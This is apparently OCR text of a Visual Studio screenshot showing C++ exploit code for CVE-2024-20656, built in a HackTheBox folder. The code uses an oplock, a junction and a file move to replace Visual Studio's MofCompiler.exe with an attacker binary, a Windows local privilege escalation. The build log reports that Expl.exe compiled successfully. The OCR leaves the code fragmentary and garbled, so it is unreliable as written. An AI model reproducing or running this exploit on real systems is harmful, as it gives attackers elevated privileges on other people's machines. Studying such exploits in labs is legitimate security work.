 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search Expl
Release x64 Local Windows Debugger abc
main.cpp
Expl (Global Scope) DoMain()
{
oplock->WaitForLock(INFINITE);
}
deleted = TRUE;
}
} while (deleted == FALSE);
id cb1()
printf("[*] Oplock!\n");
while (!Move(hFile2)) {}
printf("[+] File moved!\n");
CopyFile(L"c:\\tmp\\aaa.exe", L"C:\\ProgramData\\Microsoft\\VisualStudio\\SetupWMI\\MofCompiler.exe", FALSE);
finished = TRUE;
ID DoMain() {
BOOL done = FALSE;
CreateJunction(hDir2, exploit2);
Watch();
CloseHandle(hDir);
hDir = CreateFile(exploit2, GENERIC_READ, FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE, NULL, OPEN_EXISTING, FILE_FLAG_BACKU
CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Trigger, NULL, 0, NULL);
SetPriorityClass(GetCurrentProcess(), HIGH_PRIORITY_CLASS);
100 % 0 11 Ln: 192 Ch: 16 SPC CRLF
Output
Show output from: Build
1>Previous IPDB not found, fall back to full compilation.
1>All 42 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>Expl.vcxproj -> C:\Users\ \Desktop\HackThebox\HTB_Machines\Compiled\CVE-2024-20656\Expl\x64\Release\Expl.exe
1>Done building project "Expl.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 6:00 PM and took 01.971 seconds ==========